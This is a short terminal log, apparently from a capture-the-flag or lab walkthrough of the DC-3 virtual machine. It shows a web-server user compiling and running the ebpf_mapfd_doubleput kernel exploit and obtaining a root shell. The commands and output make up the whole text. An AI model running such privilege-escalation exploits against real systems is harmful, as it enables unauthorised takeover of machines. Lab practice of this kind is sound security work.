 www-data@DC3VM:/var/www/html/templates/beez3/ebpf_mapfd_doubleput_exploit$ ./compile.sh 1
<l/templates/beez3/ebpf_mapfd_doubleput_exploit$ ./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
www-data@DC3VM:/var/www/html/templates/beez3/ebpf_mapfd_doubleput_exploit$ ./doubleput 2
<l/templates/beez3/ebpf_mapfd_doubleput_exploit$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
ls
ls
whoami
whoami
suid file detected, launching rootshell...
we have root privs now...